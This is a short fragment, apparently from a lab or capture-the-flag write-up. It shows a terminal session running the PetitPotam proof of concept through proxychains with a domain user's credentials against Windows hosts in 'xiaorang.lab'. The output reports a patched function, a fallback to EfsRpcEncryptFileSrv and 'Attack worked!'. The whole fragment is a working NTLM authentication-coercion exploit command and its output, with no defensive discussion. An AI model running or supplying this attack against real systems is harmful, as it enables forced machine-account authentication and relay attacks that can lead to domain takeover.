 └─$ proxychains -q python3 PetitPotam.py -d xiaorang.lab -u huachunmei -p 1qaz2wsx 172.22.15.24 172.22.15.13
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:172.22.15.13[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!